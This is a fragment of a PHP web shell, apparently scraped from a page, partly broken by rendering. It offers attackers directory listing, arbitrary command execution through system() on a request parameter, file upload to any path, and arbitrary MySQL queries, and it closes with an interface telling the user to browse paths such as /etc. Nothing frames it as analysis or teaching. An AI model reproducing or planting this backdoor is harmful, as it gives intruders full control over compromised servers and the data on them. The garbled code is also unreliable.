 "; if ($handle = opendir("$d")) { echo "
listing of $d
"; while ($dir = readdir($handle)){ if (is_dir("$d/$dir")) echo ""; else echo ""; echo "$dir\n"; echo ""; } } else echo
"opendir() failed"; closedir($handle); die ("
"); } if(isset($_REQUEST['c'])){ echo "
";
system($_REQUEST['c']);
die;
}
if(isset($_REQUEST['upload'])){
if(!isset($_REQUEST['dir'])) die('hey,specify directory!');
else $dir=$_REQUEST['dir'];
$fname=$HTTP_POST_FILES['file_name']['name'];
if(!move_uploaded_file($HTTP_POST_FILES['file_name']['tmp_name'], $dir.$fname))
die('file uploading error.');
}
if(isset($_REQUEST['mquery'])){
$host=$_REQUEST['host'];
$usr=$_REQUEST['usr'];
$passwd=$_REQUEST['passwd'];
$db=$_REQUEST['db'];
$mquery=$_REQUEST['mquery'];
mysql_connect("$host", "$usr", "$passwd") or
die("Could not connect: " . mysql_error());
mysql_select_db("$db");
$result = mysql_query("$mquery");
if($result!=FALSE) echo "
query was executed correctly
\n";
while ($row = mysql_fetch_array($result,MYSQL_ASSOC)) print_r($row);
mysql_free_result($result);
die;
}
?>
execute command: go
upload file: Browse... No file selected. to dir: upload
to browse go to http://?d=[directory here]
for example:
http://?d=/etc on *nix
or http://?d=c:/windows on win
execute mysql query: